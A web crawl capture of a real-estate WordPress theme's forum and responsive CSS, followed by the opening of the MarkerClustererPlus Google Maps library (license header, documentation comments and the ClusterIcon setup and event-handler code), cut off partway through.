div.bbp-reply-title{clear:both}#bbpress-forums div.bbp-forum-title h3,#bbpress-forums div.bbp-topic-title h3,#bbpress-forums div.bbp-reply-title h3{font-size:12px;color:#c3c3c3;margin:3px 0}#bbpress-forums div.bbp-forum-title h3 a,#bbpress-forums div.bbp-topic-title h3 a,#bbpress-forums div.bbp-reply-title h3 a{font-size:12px;font-weight:600;margin-left:10px}#bbpress-forums div.bbp-forum-title .bbp-topic-title-meta,#bbpress-forums div.bbp-topic-title .bbp-topic-title-meta,#bbpress-forums div.bbp-reply-title .bbp-topic-title-meta{font-family:open sans,arial,sans-serif;font-size:12px;color:#c3c3c3}#bbpress-forums div.bbp-forum-title .bbp-topic-title-meta a,#bbpress-forums div.bbp-topic-title .bbp-topic-title-meta a,#bbpress-forums div.bbp-reply-title .bbp-topic-title-meta a{font-size:12px;font-weight:600;margin-left:10px}#bbpress-forums .bbp-topic-header .bbp-meta .bbp-topic-permalink{font-family:Verdana,Geneva,sans-serif;font-weight:400}#bbpress-forums #subscription-toggle{color:#575757;font-weight:400;margin-right:1px;float:right;vertical-align:bottom}#bbpress-forums .bbp-pagination .current{background-color:#4db2ec;border-color:#4db2ec;color:#fff}#bbpress-forums .bbp-pagination a,#bbpress-forums .bbp-pagination span{border:1px solid #e6e6e6;color:#444;display:inline-block;float:left;line-height:21px;margin-left:5px;min-width:28px;padding:2px 5px 3px;text-align:center}#bbpress-forums .bbp-pagination a:hover{background-color:#444;border-color:#444;color:#fff}#bbpress-forums .bbp-pagination .bbp-pagination-links a:hover,#bbpress-forums .bbp-pagination .bbp-pagination-links span.current{opacity:1}#bbpress-forums .bbp-pagination-count{margin-top:2px}#bbpress-forums .bbp-topic-tags p{font-size:10px;color:#c3c3c3}.single-forum #subscription-toggle{margin-top:-4px;margin-bottom:12px}#bbpress-forums li.bbp-header{border-top:0}#bbp-user-replies-created .bbp-reply-post-date,#bbp-user-replies-created .bbp-header{color:#999;font-size:11px}#bbp-user-replies-created .bbp-topic-permalink{display:block}.bbp-user-page .bbp-user-section p{margin-bottom:10px}.bbp-user-page .bbp-user-section p.bbp-user-description{margin-bottom:21px}.bbp-user-page .bbp-user-section{margin-bottom:21px}.bbp-user-page .td-page-title{}@media(max-width:480px){.bbp-user-page .td-page-title{text-align:center}}#bbp-user-navigation li a{font-family:roboto,sans-serif;font-size:13px}#bbp-user-navigation li a:hover{color:#222}.bbp-user-page #bbpress-forums{padding-top:16px}#bbpress-forums #bbp-single-user-details #bbp-user-avatar img.avatar{width:100px;height:100px;margin:0 0 15px}#bbp-user-body ul.bbp-topics,#bbp-user-body ul.bbp-replies{clear:both!important}.bbp-user-edit #bbp-your-profile .entry-title{margin-bottom:0!important}#bbp-your-profile fieldset{border:0;margin:0}#bbpress-forums #bbp-single-user-details #bbp-user-navigation{display:inline-block;margin:0 0 20px}#bbpress-forums #bbp-single-user-details{width:100%;float:none}#bbpress-forums #bbp-user-body{margin-left:0}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li{display:inline-block}.bbp-row-actions #favorite-toggle a,.bbp-row-actions #subscription-toggle a{position:absolute;top:2px;left:0;z-index:1;font-size:9px;line-height:12px}.bbp-user-page #bbpress-forums #subscription-toggle{margin-right:0}#bbpress-forums #bbp-single-user-details #bbp-user-navigation a{padding:3px 12px}#bbpress-forums #bbp-single-user-details{}@media(max-width:480px){#bbpress-forums #bbp-single-user-details{text-align:center;width:100%}}#bbpress-forums #bbp-single-user-details #bbp-user-avatar{}@media(max-width:480px){#bbpress-forums #bbp-single-user-details #bbp-user-avatar{text-align:center;width:100%}}#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a{color:#fff;background-color:#4db2ec}#bbpress-forums #bbp-your-profile fieldset input,#bbpress-forums #bbp-your-profile fieldset textarea{width:80%;background:0 0}#bbpress-forums #bbp-your-profile fieldset fieldset.password{width:80%}#bbpress-forums #bbp-user-wrapper h2.entry-title{display:inline-block;padding:6px 12px;margin-bottom:10px;background-color:#222;color:#fff;font-family:roboto,sans-serif;font-size:14px;line-height:17px}#bbpress-forums #bbp-your-profile fieldset{margin-bottom:48px;border-top:2px solid #222}#bbpress-forums #bbp-your-profile fieldset.submit{border-top:0;padding:0}#bbpress-forums li.bbp-header li.bbp-forum-info,#bbpress-forums li.bbp-body li.bbp-forum-info,#bbpress-forums li.bbp-header li.bbp-topic-title,#bbpress-forums li.bbp-body li.bbp-topic-title{}@media(max-width:510px){#bbpress-forums li.bbp-header li.bbp-forum-info,#bbpress-forums li.bbp-body li.bbp-forum-info,#bbpress-forums li.bbp-header li.bbp-topic-title,#bbpress-forums li.bbp-body li.bbp-topic-title{width:100%}}#bbpress-forums li.bbp-header li.bbp-forum-topic-count,#bbpress-forums li.bbp-header li.bbp-forum-reply-count,#bbpress-forums li.bbp-body li.bbp-forum-topic-count,#bbpress-forums li.bbp-body li.bbp-forum-reply-count,#bbpress-forums li.bbp-header li.bbp-topic-voice-count,#bbpress-forums li.bbp-header li.bbp-topic-reply-count,#bbpress-forums li.bbp-body li.bbp-topic-voice-count,#bbpress-forums li.bbp-body li.bbp-topic-reply-count{}@media(max-width:510px){#bbpress-forums li.bbp-header li.bbp-forum-topic-count,#bbpress-forums li.bbp-header li.bbp-forum-reply-count,#bbpress-forums li.bbp-body li.bbp-forum-topic-count,#bbpress-forums li.bbp-body li.bbp-forum-reply-count,#bbpress-forums li.bbp-header li.bbp-topic-voice-count,#bbpress-forums li.bbp-header li.bbp-topic-reply-count,#bbpress-forums li.bbp-body li.bbp-topic-voice-count,#bbpress-forums li.bbp-body li.bbp-topic-reply-count{width:20%}}#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness,#bbpress-forums li.bbp-body li.bbp-topic-freshness{}@media(max-width:510px){#bbpress-forums li.bbp-header li.bbp-forum-freshness,#bbpress-forums li.bbp-body li.bbp-forum-freshness,#bbpress-forums li.bbp-header li.bbp-topic-freshness,#bbpress-forums li.bbp-body li.bbp-topic-freshness{width:58%}}#bbpress-forums li.bbp-header .bbp-forum-topic-count,#bbpress-forums li.bbp-header .bbp-forum-reply-count,#bbpress-forums li.bbp-header .bbp-forum-freshness,#bbpress-forums li.bbp-footer{}@media(max-width:510px){#bbpress-forums li.bbp-header .bbp-forum-topic-count,#bbpress-forums li.bbp-header .bbp-forum-reply-count,#bbpress-forums li.bbp-header .bbp-forum-freshness,#bbpress-forums li.bbp-footer{font-size:10px!important}}#bbpress-forums li.bbp-header li.bbp-forum-info,#bbpress-forums li.bbp-header li.bbp-topic-title{}@media(max-width:510px){#bbpress-forums li.bbp-header li.bbp-forum-info,#bbpress-forums li.bbp-header li.bbp-topic-title{text-align:center;text-transform:uppercase;font-size:15px!important;font-weight:600}}div.bbp-search-form input,div.bbp-search-form button{}@media(max-width:510px){div.bbp-search-form input,div.bbp-search-form button{padding:8px 15px}}#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{}@media(max-width:510px){#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-size:15px;line-height:21px}}#bbpress-forums .bbp-body ul{}@media(max-width:510px){#bbpress-forums .bbp-body ul{padding-bottom:5px!important}}#bbpress-forums .bbp-body div.bbp-reply-author{}@media(max-width:510px){#bbpress-forums .bbp-body div.bbp-reply-author{margin:0;min-height:inherit}}#bbpress-forums .bbp-topic-tags p{}@media(max-width:510px){#bbpress-forums .bbp-topic-tags p{margin-top:10px;margin-bottom:20px!important}}#bbpress-forums div.bbp-reply-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar{}@media(max-width:767px){#bbpress-forums div.bbp-reply-author img.avatar,#bbpress-forums div.bbp-topic-author img.avatar{width:20px;margin:0 10px 0 0!important;vertical-align:top;position:relative;top:0}}#bbpress-forums .reply .bbp-reply-author,#bbpress-forums .topic .bbp-topic-author,#bbpress-forums .topic .bbp-reply-author{}@media(max-width:767px){#bbpress-forums .reply .bbp-reply-author,#bbpress-forums .topic .bbp-topic-author,#bbpress-forums .topic .bbp-reply-author{width:100%!important;text-align:left;color:#c3c3c3;font-size:10px;padding:6px 0 2px!important;margin-bottom:6px!important;background-color:#fcfcfc;border-bottom:1px solid #ededed}}@media(max-width:767px){#bbpress-forums .reply .bbp-reply-author .bbp-author-name,#bbpress-forums .topic .bbp-topic-author .bbp-author-name,#bbpress-forums .topic .bbp-reply-author .bbp-author-name{font-size:12px}}#bbpress-forums .reply .bbp-reply-author .bbp-author-name,#bbpress-forums .topic .bbp-topic-author .bbp-author-name,#bbpress-forums .topic .bbp-reply-author .bbp-author-name,#bbpress-forums .reply .bbp-reply-author .bbp-author-role,#bbpress-forums .topic .bbp-topic-author .bbp-author-role,#bbpress-forums .topic .bbp-reply-author .bbp-author-role,#bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,#bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,#bbpress-forums .topic .bbp-reply-author .bbp-reply-ip{}@media(max-width:767px){#bbpress-forums .reply .bbp-reply-author .bbp-author-name,#bbpress-forums .topic .bbp-topic-author .bbp-author-name,#bbpress-forums .topic .bbp-reply-author .bbp-author-name,#bbpress-forums .reply .bbp-reply-author .bbp-author-role,#bbpress-forums .topic .bbp-topic-author .bbp-author-role,#bbpress-forums .topic .bbp-reply-author .bbp-author-role,#bbpress-forums .reply .bbp-reply-author .bbp-reply-ip,#bbpress-forums .topic .bbp-topic-author .bbp-reply-ip,#bbpress-forums .topic .bbp-reply-author .bbp-reply-ip{display:inline-block;margin-right:10px;text-align:left;width:auto}}#bbpress-forums .bbp-body .reply .bbp-reply-content,#bbpress-forums .bbp-body .topic .bbp-reply-content,#bbpress-forums .bbp-body .topic .bbp-topic-content{}@media(max-width:767px){#bbpress-forums .bbp-body .reply .bbp-reply-content,#bbpress-forums .bbp-body .topic .bbp-reply-content,#bbpress-forums .bbp-body .topic .bbp-topic-content{margin:0!important;padding:0 8px 12px 30px}}#bbpress-forums .bbp-body .reply .bbp-reply-content p,#bbpress-forums .bbp-body .topic .bbp-reply-content p,#bbpress-forums .bbp-body .topic .bbp-topic-content p{}@media(max-width:767px){#bbpress-forums .bbp-body .reply .bbp-reply-content p,#bbpress-forums .bbp-body .topic .bbp-reply-content p,#bbpress-forums .bbp-body .topic .bbp-topic-content p{margin-bottom:21px}}#bbpress-forums li.bbp-header li{font-size:12px}.widget_display_search{margin-bottom:20px}.widget_display_search form{position:relative;margin-top:21px}.widget_display_search .block-title{margin-bottom:0}.widget_display_search label{display:none}.widget_display_search #bbp_search{height:32px;width:95%}.widget_display_search #bbp_search_submit{position:absolute;top:0;right:0}.bbp_widget_login{margin-bottom:20px}.bbp_widget_login .block-title{margin-bottom:0;display:block}.bbp_widget_login fieldset{border:none;margin:0;padding:0}.bbp_widget_login fieldset #user_pass{border:1px solid #e6e6e6;color:#444;font-size:12px;height:34px;line-height:21px;max-width:100%;padding:3px 9px;width:100%}.bbp_widget_login fieldset #user_pass:focus{border-color:#ccc}.bbp_widget_login .button{border:none;box-shadow:none;color:#fff;background:none #222;font-size:11px;padding:8px 14px;text-shadow:none;line-height:1;margin-bottom:10px}.bbp_widget_login .button:hover{background-color:#4db2ec;color:#fff}.bbp_widget_login h4{margin:6px 10px 0 0;font-size:14px;display:inline-block}.bbp_widget_login .bbp-logged-in{margin-top:20px;display:inline-block}.widget_display_replies,.widget_display_topics{margin-bottom:20px;display:inline-block}.widget_display_replies .block-title,.widget_display_topics .block-title{margin-bottom:0;display:block}.widget_display_replies li,.widget_display_topics li{line-height:20px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #ededed;font-size:13px}.widget_display_replies ul,.widget_display_topics ul{margin-top:20px}.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name{font-family:open sans,arial,sans-serif;font-size:12px;font-weight:600;color:#4db2ec;left:-2px;position:relative}.widget_display_replies li div,.widget_display_topics li div{display:block;font-size:11px;color:#c3c3c3}.widget_display_replies .bbp-reply-topic-title,.widget_display_topics .bbp-reply-topic-title{left:3px;position:relative}.widget_display_replies img,.widget_display_topics img{width:20px;margin-right:6px;vertical-align:middle}.widget_display_forums{margin-bottom:16px}.widget_display_stats .block-title{margin-bottom:0}.widget_display_stats dl{margin-top:20px}.widget_display_stats dd{display:inline-block;margin:0 0 10px;text-align:right;width:30%;padding-bottom:10px;border-bottom:1px dashed #ededed}.widget_display_stats dt{display:inline-block;float:left;width:70%;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #ededed}.td-footer-container .button{background-color:#000}.td-footer-container .widget_display_stats dt,.td-footer-container .widget_display_stats dd,.td-footer-container .widget_display_replies li,.td-footer-container .widget_display_topics li{border-bottom:1px dashed rgba(255,255,255,.15)}.widget_display_replies,.widget_display_topics{width:100%}@media(max-width:480px){.bbp-search-results .bbp-topic-author{position:relative;padding-left:80px}.bbp-search-results .bbp-topic-author img.avatar{position:absolute;left:0;max-width:60px!important;margin:0!important}.bbp-search-results .bbp-topic-author a.bbp-author-name{display:inline-block!important;text-align:left}}#bbpress-forums div.bbp-reply-content p,#bbpress-forums div.bbp-reply-content li{font-size:15px;line-height:26px}#bbpress-forums div.bbp-reply-content ul{margin-bottom:21px;margin-left:40px}#bbpress-forums ul.bbp-topic-revision-log img.avatar{width:24px}#bbpress-forums .bbp-topic-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-topic-revision-log li,#bbpress-forums .bbp-reply-content ul.bbp-reply-revision-log li{font-size:11px}#bbpress-forums div.even{margin-top:10px}#bbpress-forums li.bbp-body li.bbp-topic-title .bbp-topic-pagination{margin-left:50px}
div.bbp-breadcrumb{display: none;}

@media only screen and (min-width: 768px) and (max-width: 992px) {
.row_qh{display: block;}
.page-template-page-home .has_header_type5 .header_media {padding-top: 60px !important;}    
.care_mb_40{margin-bottom: 40px;}
.jelly-feature-post-list li{width: 100%;}    
.care_slide_wrapper .care_slide_intro h1{font-size: 28px; line-height: 1.2;margin: 0px 0px 10px 0px; padding: 0px 20px;}
.care_slide_wrapper .care_slide_intro p{font-size: 17px; line-height: 1.2; padding: 0px 30px;}
.care_slide_fade, .care_slide_fade .slide_fade{height: 320px;}
.menu_user_picture{ margin-top: 22px !important;}
.care_abs{width: 100%;}
.care_archlist a{width: 33.3333%;}
.ttwtitle{padding: 0px 15px 0px 15px; margin-top: 30px;}
.care_gboxcontent{max-width: 100%; margin-bottom: 30px;}
.content_wrapper{margin: 30px auto 0px auto !important;}
.dashboard-margin{padding-top: 50px !important;}
#mapCanvas{padding-bottom: 100%;}
.cpreah .cpreabtnh1{max-width: 100%;font-size: 40px;}
.cpreah .cpreabint{    font-size: 19px;line-height: 1.3;}
.care_prelist .carepre_img{margin-left: 10px;}
.listing-content .mylistings, .mylistings{margin-left: -15px !important; margin-right: -15px !important;}
.mylistings .care_gl{margin-left: 0px;}
.listing-unit-img-wrapper img, .listing-unit-img-wrapper a{width: 100%;}
.mylistings .col-md-6, .single-estate_property .listing_detail{width: 50%;float: left;}
.agent_unit{max-width: 100%;}
.agent-unit-img-wrapper img{width: 50%;}
.agent-unit-img-wrapper{text-align: center;}
.subfooter_menu li{width: auto !important;}
.avseach_w #adv-search-header-mobile{display: none;}
.careg_wrapper .col-md-9{float: left; width: 100%;}
}

@media only screen and (max-width:767px) {
.care_posthead .c_captions{width: 100%;}
.care_agentcity .care_agcol{width: 33.333%;}
.row_qh{display: block;}
.page-template-page-home .has_header_type5 .header_media {padding-top: 60px !important;}
.care_mb_40{margin-bottom: 40px;}
.jelly-feature-post-list li{width: 100%;}    
.care_slide_wrapper .care_slide_intro h1{font-size: 28px; line-height: 1.2;margin: 0px 0px 10px 0px; padding: 0px 20px;}
.care_slide_wrapper .care_slide_intro p{font-size: 17px; line-height: 1.2; padding: 0px 30px;}
.care_slide_fade, .care_slide_fade .slide_fade{height: 320px;}    
.menu_user_picture{ margin-top: 22px !important;}
.caretab, .contact-wrapper{width: 100%;}
.caretab button.active:before{display: none;}
.contact-content{width: 100%;}
.care_abs{width: 100%;}
.care_archlist a, .catliwcol{width: 50%;}
.care_lide .care_lideimg{position: relative; padding-bottom: 70%; width: 100%;}
.care_lide .care_lidedetail{margin-left: 0px; float: left;}
.ttwtitle{padding: 0px 15px 0px 15px; margin-top: 30px;}
.care_gboxcontent{max-width: 100%; margin-bottom: 30px;}
.content_wrapper{margin: 30px auto 0px auto !important;}
.care_sh .price_area{position: static;}
.care_sh .col-md-12{padding: 0px;}
.notice_area{height: auto !important;}
.care_sh .entry-prop{font-size: 23px;}
.prop_social a{    padding: 0px;}
.car_proslist{margin-bottom: 0px;}
.mylistings .care_gl{margin-left: -18px;}
.dashboard-margin{padding-top: 50px !important;}
.col-md-9.user_dashboard{padding-left: 0px; padding-right: 0px;}
.p_4col, .featurescol{width: 50% !important;}
#mapCanvas{height: 100vh !important;}
.care_prelist .carepre_img{margin: 0px; width: 100%;}
.care_prelist .carepre_c h2 { font-size: 27px; }
.cpreah .cpreabint{display: none;}
.cpreah .cpreabtnh1{margin: 0px; font-size: 30px;}
.cpreah .cpreabtn{display: none;}
.dlf-home__how-it-works li{margin: 0 15px;}
.dlf-home__how-it-works-container h3{font-size: 18px;}
#crumbs ul li{float: left; padding-bottom: 5px;}

.avseach_w #adv-search-header-mobile{display: none;}
.avseach_w .form-control{width: 100% !important;}
.avseach_w .form-control .filter_menu_trigger{margin: 0px; width: 100%;}
#price_low_mobile{width: 50% !important;}
#price_max_mobile{width: 50% !important;}
.avseach_w .wpresidence_button{width: 100% !important;}
.avseach_w #adv-search-mobile .adv_search_slider{margin-left: 0px;}
#adv-search-mobile .dropdown.form-control{margin-bottom: 10px;}
.avseach_w #mobile-property-name{margin-bottom: 10px;}
.avseach_w .wpresidence_button{    border-radius: 4px; margin-top: 10px !important;}
.avseach_w .form-control:nth-child(4), .avseach_w .form-control:nth-child(5){display: none;}
.listing-content .mylistings, .mylistings{margin-left: -15px !important; margin-right: -15px !important;}
.mylistings .care_gl{margin-left: 0px;}
.mylistings .care_gl{margin-left: 0px; margin-bottom: 30px;}
.mylistings{display: block; flex-flow: unset; float: none;}
.agent_listings_title_similar { padding-left: 15px !important; }
.listing-unit-img-wrapper img, .listing-unit-img-wrapper a{width: 100%;}
.mylistings .col-md-6, .single-estate_property .listing_detail{width: 100%;float: left;}
.agent_unit{max-width: 100%;}
.agent-unit-img-wrapper img{width: 100%;}
.agent-unit-img-wrapper{text-align: center;}
.subfooter_menu li{width: auto !important;}
.avseach_w #adv-search-header-mobile{display: none;}
.avseach_w .row{overflow: auto;}
.avseach_w .col-md-12{overflow-x: auto;}
.adv-search-mobile.carecus_avhead{width: 100% !important;}
.avseach_w form{padding-top: 5px;}
.careg_wrapper .col-md-9{float: left; width: 100%;}
.morgage_data_wrapper, .morgage_chart_wrapper{width: 100%;}
.morgage_legend{position: relative;}
.morgage_legend li{display: block;}
.morgage_data_wrapper.onfirst, .morgage_chart_wrapper.onfirst { padding-right: 0px; }
}

@media only screen and (min-width:480px) and (max-width:767px) {
.care_prelist .carepre_img{margin: 0px; width: 100%;}
.col-md-9.user_dashboard{padding-left: 0px; padding-right: 0px;}
.p_4col, .featurescol{width: 50% !important;}
.dashboard-margin{padding-top: 50px !important;}
.care_posthead .c_captions{width: 100%;}
.care_agentcity .care_agcol{width: 33.333%;}
.row_qh{display: block;}
.page-template-page-home .has_header_type5 .header_media {padding-top: 60px !important;}
.care_mb_40{margin-bottom: 40px;}
.jelly-feature-post-list li{width: 100%;}
.care_slide_wrapper .care_slide_intro h1{font-size: 28px; line-height: 1.2;margin: 0px 0px 10px 0px; padding: 0px 20px;}
.care_slide_wrapper .care_slide_intro p{font-size: 17px; line-height: 1.2; padding: 0px 30px;}
.care_slide_fade, .care_slide_fade .slide_fade{height: 320px;}
.menu_user_picture{ margin-top: 22px !important;}
.caretab, .contact-wrapper{width: 100%;}
.caretab button.active:before{display: none;}
.contact-content{width: 100%;}
.care_abs{width: 100%;}
.care_archlist a, .catliwcol{width: 50%;}
.care_lide .care_lideimg{position: relative; padding-bottom: 70%; width: 100%;}
.care_lide .care_lidedetail{margin-left: 0px; float: left;}
.ttwtitle{padding: 0px 15px 0px 15px; margin-top: 30px;}
.care_gboxcontent{max-width: 100%; margin-bottom: 30px;}
.content_wrapper{margin: 30px auto 0px auto !important;}
.notice_area{height: auto !important;}
.care_sh .entry-prop{font-size: 23px;}
.prop_social a{    padding: 0px;}
.car_proslist{margin-bottom: 0px;}
.mylistings .care_gl{margin-left: -18px;}
#mapCanvas{height: 100vh !important;}

.avseach_w #adv-search-header-mobile{display: none;}
.avseach_w .form-control{width: 100% !important;}
.avseach_w .form-control .filter_menu_trigger{margin: 0px; width: 100%;}
#price_low_mobile{width: 50% !important;}
#price_max_mobile{width: 50% !important;}
.avseach_w .wpresidence_button{width: 100% !important;}
.avseach_w #adv-search-mobile .adv_search_slider{margin-left: 0px;}
#adv-search-mobile .dropdown.form-control{margin-bottom: 10px;}
.avseach_w #mobile-property-name{margin-bottom: 10px;}
.avseach_w .wpresidence_button{    border-radius: 4px; margin-top: 10px !important;}
.avseach_w .form-control:nth-child(4), .avseach_w .form-control:nth-child(5){display: none;}
.listing-content .mylistings, .mylistings{margin-left: -15px !important; margin-right: -15px !important;}
.mylistings .care_gl{margin-left: 0px; margin-bottom: 30px;}
.mylistings{display: block; flex-flow: unset; float: none;}
.agent_listings_title_similar { padding-left: 15px !important; }
.listing-unit-img-wrapper img, .mylistings .col-md-6, .listing-unit-img-wrapper a{width: 100%;}

.mylistings .col-md-6, .single-estate_property .listing_detail{width: 50%;float: left;}
.agent_unit{max-width: 100%;}
.agent-unit-img-wrapper img{width: 50%;}
.agent-unit-img-wrapper{text-align: center;}
.subfooter_menu li{width: auto !important;}
.avseach_w #adv-search-header-mobile{display: none;}
.avseach_w .row{overflow: auto;}
.avseach_w .col-md-12{overflow-x: auto;}
.adv-search-mobile.carecus_avhead{width: 100% !important;}
.avseach_w form{padding-top: 5px;}
.careg_wrapper .col-md-9{float: left; width: 100%;}
.morgage_data_wrapper, .morgage_chart_wrapper{width: 100%;}
.morgage_legend{position: relative;}
.morgage_legend li{display: block;}
.morgage_data_wrapper.onfirst, .morgage_chart_wrapper.onfirst { padding-right: 0px; }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0
body_size: 13962
content:
/**
 * @name MarkerClustererPlus for Google Maps V3
 * @version 2.1.1 [November 4, 2013]
 * @author Gary Little
 * @fileoverview
 * The library creates and manages per-zoom-level clusters for large amounts of markers.
 * <p>
 * This is an enhanced V3 implementation of the
 * <a href="http://gmaps-utility-library-dev.googlecode.com/svn/tags/markerclusterer/"
 * >V2 MarkerClusterer</a> by Xiaoxi Wu. It is based on the
 * <a href="http://google-maps-utility-library-v3.googlecode.com/svn/tags/markerclusterer/"
 * >V3 MarkerClusterer</a> port by Luke Mahe. MarkerClustererPlus was created by Gary Little.
 * <p>
 * v2.0 release: MarkerClustererPlus v2.0 is backward compatible with MarkerClusterer v1.0. It
 *  adds support for the <code>ignoreHidden</code>, <code>title</code>, <code>batchSizeIE</code>,
 *  and <code>calculator</code> properties as well as support for four more events. It also allows
 *  greater control over the styling of the text that appears on the cluster marker. The
 *  documentation has been significantly improved and the overall code has been simplified and
 *  polished. Very large numbers of markers can now be managed without causing Javascript timeout
 *  errors on Internet Explorer. Note that the name of the <code>clusterclick</code> event has been
 *  deprecated. The new name is <code>click</code>, so please change your application code now.
 */

/**
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *     http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * @name ClusterIconStyle
 * @class This class represents the object for values in the <code>styles</code> array passed
 *  to the {@link MarkerClusterer} constructor. The element in this array that is used to
 *  style the cluster icon is determined by calling the <code>calculator</code> function.
 *
 * @property {string} url The URL of the cluster icon image file. Required.
 * @property {number} height The display height (in pixels) of the cluster icon. Required.
 * @property {number} width The display width (in pixels) of the cluster icon. Required.
 * @property {Array} [anchorText] The position (in pixels) from the center of the cluster icon to
 *  where the text label is to be centered and drawn. The format is <code>[yoffset, xoffset]</code>
 *  where <code>yoffset</code> increases as you go down from center and <code>xoffset</code>
 *  increases to the right of center. The default is <code>[0, 0]</code>.
 * @property {Array} [anchorIcon] The anchor position (in pixels) of the cluster icon. This is the
 *  spot on the cluster icon that is to be aligned with the cluster position. The format is
 *  <code>[yoffset, xoffset]</code> where <code>yoffset</code> increases as you go down and
 *  <code>xoffset</code> increases to the right of the top-left corner of the icon. The default
 *  anchor position is the center of the cluster icon.
 * @property {string} [textColor="black"] The color of the label text shown on the
 *  cluster icon.
 * @property {number} [textSize=11] The size (in pixels) of the label text shown on the
 *  cluster icon.
 * @property {string} [textDecoration="none"] The value of the CSS <code>text-decoration</code>
 *  property for the label text shown on the cluster icon.
 * @property {string} [fontWeight="bold"] The value of the CSS <code>font-weight</code>
 *  property for the label text shown on the cluster icon.
 * @property {string} [fontStyle="normal"] The value of the CSS <code>font-style</code>
 *  property for the label text shown on the cluster icon.
 * @property {string} [fontFamily="Arial,sans-serif"] The value of the CSS <code>font-family</code>
 *  property for the label text shown on the cluster icon.
 * @property {string} [backgroundPosition="0 0"] The position of the cluster icon image
 *  within the image defined by <code>url</code>. The format is <code>"xpos ypos"</code>
 *  (the same format as for the CSS <code>background-position</code> property). You must set
 *  this property appropriately when the image defined by <code>url</code> represents a sprite
 *  containing multiple images. Note that the position <i>must</i> be specified in px units.
 */
/**
 * @name ClusterIconInfo
 * @class This class is an object containing general information about a cluster icon. This is
 *  the object that a <code>calculator</code> function returns.
 *
 * @property {string} text The text of the label to be shown on the cluster icon.
 * @property {number} index The index plus 1 of the element in the <code>styles</code>
 *  array to be used to style the cluster icon.
 * @property {string} title The tooltip to display when the mouse moves over the cluster icon.
 *  If this value is <code>undefined</code> or <code>""</code>, <code>title</code> is set to the
 *  value of the <code>title</code> property passed to the MarkerClusterer.
 */
/**
 * A cluster icon.
 *
 * @constructor
 * @extends google.maps.OverlayView
 * @param {Cluster} cluster The cluster with which the icon is to be associated.
 * @param {Array} [styles] An array of {@link ClusterIconStyle} defining the cluster icons
 *  to use for various cluster sizes.
 * @private
 */
function ClusterIcon(cluster, styles) {
  cluster.getMarkerClusterer().extend(ClusterIcon, google.maps.OverlayView);

  this.cluster_ = cluster;
  this.className_ = cluster.getMarkerClusterer().getClusterClass();
  this.styles_ = styles;
  this.center_ = null;
  this.div_ = null;
  this.sums_ = null;
  this.visible_ = false;

  this.setMap(cluster.getMap()); // Note: this causes onAdd to be called
}


/**
 * Adds the icon to the DOM.
 */
ClusterIcon.prototype.onAdd = function () {
  var cClusterIcon = this;
  var cMouseDownInCluster;
  var cDraggingMapByCluster;

  this.div_ = document.createElement("div");
  this.div_.className = this.className_;
  if (this.visible_) {
    this.show();
  }

  this.getPanes().overlayMouseTarget.appendChild(this.div_);

  // Fix for Issue 157
  this.boundsChangedListener_ = google.maps.event.addListener(this.getMap(), "bounds_changed", function () {
    cDraggingMapByCluster = cMouseDownInCluster;
  });

  google.maps.event.addDomListener(this.div_, "mousedown", function () {
    cMouseDownInCluster = true;
    cDraggingMapByCluster = false;
  });

  google.maps.event.addDomListener(this.div_, "click", function (e) {
    cMouseDownInCluster = false;
    if (!cDraggingMapByCluster) {
      var theBounds;
      var mz;
      var mc = cClusterIcon.cluster_.getMarkerClusterer();
      /**
       * This event is fired when a cluster marker is clicked.
       * @name MarkerClusterer#click
       * @param {Cluster} c The cluster that was clicked.
       * @event
       */
      google.maps.event.trigger(mc, "click", cClusterIcon.cluster_);
      google.maps.event.trigger(mc, "clusterclick", cClusterIcon.cluster_); // deprecated name

      // The default click handler follows. Disable it by setting
      // the zoomOnClick property to false.
      if (mc.getZoomOnClick()) {
        // Zoom into the cluster.
        mz = mc.getMaxZoom();
        theBounds = cClusterIcon.cluster_.getBounds();
        mc.getMap().fitBounds(theBounds);
        // There is a fix for Issue 170 here:
        setTimeout(function () {
          mc.getMap().fitBounds(theBounds);
          // Don't zoom beyond the max zoom level
          if (mz !== null && (mc.getMap().getZoom() > mz)) {
            
            mc.getMap().setZoom(mz + 1);
          }
        }, 100);
      }

      // Prevent event propagation to the map:
      e.cancelBubble = true;
      if (e.stopPropagation) {
        e.stopPropagation();
      }
    }
  });

  google.maps.event.addDomListener(this.div_, "mouseover", function () {
    var mc = cClusterIcon.cluster_.getMarkerClusterer();
    /**
     * This event is fired when the mouse moves over a cluster marker.
     * @name MarkerClusterer#mouseover
     * @param {Cluster} c The cluster that the mouse moved over.
     * @event
     */
    google.maps.event.trigger(mc, "mouseover", cClusterIcon.cluster_);
  });

  google.maps.event.addDomListener(this.div_, "mouseout", function () {
    var mc = cClusterIcon.cluster_.getMarkerClusterer();
    /**
     * This event is fired when the mouse moves out of a cluster marker.
     * @name MarkerClusterer#mouseout
     * @param {Cluster} c The cluster that the mouse moved out of.
     * @event
     */
    google.maps.event.trigger(mc, "mouseout", cClusterIcon.cluster_);
  });
};


/**
 * Removes the icon from the DOM.
 */
ClusterIcon.prototype.onRemove = function () {
  if (this.div_ && this.div_.parentNode) {
    this.hide();
    google.maps.event.removeListener(this.boundsChangedListener_);
    google.maps.event.clearInstanceListeners(this.div_);
    this.div_.parentNode.removeChild(this.div_);
    this.div_ = null;
  }
